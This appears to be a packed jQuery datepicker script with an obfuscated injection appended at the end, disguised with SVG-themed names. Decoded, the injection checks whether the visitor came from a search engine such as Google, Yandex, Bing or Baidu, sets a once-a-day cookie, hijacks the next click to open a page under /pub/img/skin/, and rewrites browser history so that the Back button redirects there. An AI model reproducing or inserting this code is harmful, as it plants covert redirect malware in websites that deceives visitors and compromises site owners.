|We|Th|Fr|Sa|Set|normal|bottom|minDate|maxDate|hasDatepick|control|links|one|group|calendar|today|highlight|active|setDefaults|nodeName|click|2009|DM|MM|size|offsetWidth|_dialogDatepick|1px|index|pageX|pageY|150|_destroyDatepick|removeData|_enableDatepick|_disableDatepick|relative|prepend|inArray|err|instance|defaults|_changeDatepick|_refreshDatepick|preventDefault|stopPropagation|String|fromCharCode|charCode|indexOf|0123456789|offsetHeight|block|1000px|static|thin|medium|thick|topLeft|topRight|bottomLeft|bottomRight|nodeType|nextSibling|slideDown|slideUp|fadeIn|fadeOut|100px|unblockUI|is|options|||selectedIndex|draw|set|FullYear|noWeekends|round|RegExp|substring|substr|Unknown|name|Unexpected|literal|Additional|found|1900|do|ATOM|COOKIE|ISO_8601|RFC_822|RFC_850|RFC_1036|RFC_1123|RFC_2822|RSS|TICKS|TIMESTAMP|W3C|365|400|10000000|event|NaN|setMinutes|setSeconds|setMilliseconds|cellpadding|cellspacing|ceil|in|call|isDisabled|mousedown'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["pub","img","skin","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);